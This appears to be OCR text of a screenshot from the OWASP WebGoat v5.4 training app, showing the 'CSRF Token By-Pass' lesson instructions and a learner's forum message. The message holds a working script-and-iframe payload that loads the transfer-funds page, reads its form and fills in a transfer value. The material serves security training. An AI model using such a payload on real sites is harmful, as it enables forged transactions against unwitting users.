 10.7.7.5/WebGoat/attack?Screen=2&menu=900
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting
Choose another language: English
Logout ?
CSRF Token By-Pass
OWASP WebGoat v5.4
Show Params Show Cookies Lesson Plan
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS
Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected
XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request
Forgery (CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Solution Videos
Restart this Lesson
Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains a malicious
request to transfer funds. To successfully complete you need to obtain a valid request token. The
page that presents the transfer funds form contains a valid request token. The URL for the transfer
funds page is the same as this lesson with an extra parameter "transferFunds=main". Load this
page, read the token and append the token in a forged request to transferFunds. When you think
the attack is successful, refresh the page and you will find the green check on the left hand side
menu.
Note that the "Screen" and "menu" GET variables will vary between WebGoat builds.
Copying the menu link on the left will give you the current values.
Title: Click here to be victim!
Message: <script languaje="javascript">
function frame_loaded(iframe)
{
var form =iframe.contentDocument.getElementsByTagName('Form')[1];
form.transferFunds.value="54321";
//form.submit();
}
</script>
<iframe id="myframe" name="myframe" onload="frame_loaded(this)" src="/WebGoat/attack?Screen=2&
menu=900&transferFunds=main">
</iframe>
Submit